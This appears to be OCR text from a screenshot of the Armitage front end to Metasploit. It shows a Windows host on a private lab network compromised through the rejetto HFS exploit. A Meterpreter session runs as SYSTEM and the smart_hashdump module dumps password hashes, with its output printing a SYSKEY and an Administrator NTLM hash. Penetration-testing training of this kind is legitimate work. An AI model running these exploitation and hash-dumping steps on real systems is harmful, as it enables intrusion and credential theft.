 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
rejetto_hfs_exec
rejetto
10.0.
NT AUTHORITY\SYSTE
Vic
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
lsass method
registry method
wdigest
Console X Scan X nmap X Services X exploit X Meterpreter 1 X Dump Hashes X
msf6 > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > set GETSYSTEM true
GETSYSTEM => true
msf6 post(windows/gather/smart_hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/smart_hashdump) > run -j
[*] Post module running as background job 3.
[*] Running module against WIN-OMCNBKR66MN
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240801202453_default_10.0.30.169_windows.hashes_783200.txt
[*] Dumping password hashes...
[*] Trying to get SYSTEM privilege
[+] Got SYSTEM privilege
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 23675d238b2d51b9bd6c6885a4fbe6cf...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c4d59391f656d5958dab124ffeabc20:::
msf6 post(windows/gather/smart_hashdump) >